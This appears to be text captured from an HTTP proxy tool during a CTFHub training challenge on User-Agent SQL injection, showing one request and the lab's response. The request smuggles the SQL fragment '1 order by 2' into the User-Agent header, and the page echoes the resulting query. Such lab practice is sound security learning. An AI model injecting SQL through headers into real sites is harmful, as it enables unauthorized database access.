 发送 取消 < | ▼ > | ▼ 目标: http://challenge-ce4f7d44e9f74239.sandbox.ctfhub.com:10800 ?
请求
Raw 头 Hex
POST / HTTP/1.1
Host: challenge-ce4f7d44e9f74239.sandbox.ctfhub.com:10800
User-Agent:1 order by 2
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Priority: u=0, i
Content-Type: application/x-www-form-urlencoded
Content-Length: 0
响应
Raw 头 Hex HTML Render
HTTP/1.1 200 OK
Server: openresty/1.21.4.2
Date: Wed, 15 Jan 2025 11:57:54 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 633
Connection: close
X-Powered-By: PHP/7.3.14
Vary: Accept-Encoding
Access-Control-Allow-Origin: *
Access-Control-Allow-Headers: X-Requested-With
Access-Control-Allow-Methods: *
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<title>CTFHub 技能学习 | UA注入</title>
<link rel="stylesheet" href="static/bootstrap.min.css">
<script src="static/jquery.min.js"></script>
<script src="static/popper.min.js"></script>
<script src="static/bootstrap.min.js"></script>
</head>
<body>
<div class="container">
<div class="jumbotron text-center">
<h1>UA注入</h1>
<p>输入点在User-Agent，试试吧</p>
<code>select * from news where id=1 order by 2</code></br>ID: 1</br>Data: ctfhub
</div>
</div>
</body>
</html>